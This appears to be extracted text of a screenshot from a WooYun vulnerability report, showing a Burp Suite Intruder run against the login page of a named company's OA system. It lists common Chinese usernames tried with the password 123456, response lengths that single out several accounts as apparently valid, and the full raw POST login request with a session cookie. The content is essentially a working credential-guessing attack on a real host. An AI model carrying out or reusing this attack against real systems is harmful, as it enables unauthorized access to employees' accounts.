 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
209 liyang 200 1973
342 yanglei 200 1974
3 wangfang 200 1975
31 zhangyan 200 1975
88 liuqiang 200 1975
132 yangjing 200 1975
0 200 18272 baseline request
1 zhangwei 200 18272
4 liwei 200 18272
6 zhangmin 200 18272
9 liuwei 200 18272
13 wangli 200 18272
Request Response
Raw Params Headers Hex
POST /defaultroot/Logon!logon.action HTTP/1.1
Host: oa.kingenta.com
Content-Length: 96
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.kingenta.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://oa.kingenta.com/defaultroot/Logon!logon.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: LocLan=zh_CN; JSESSIONID=fNcBWpppRYxmTxyfyNJlhFdGbTPQGRDQNGK5yvnJNttDkSppDGtg!-873625301
Connection: close
domainAccount=whir&userAccount=liwei&userPassword=123456&localeCode=zh_CN&isRemember=&keyDigest=
www.wooyun.org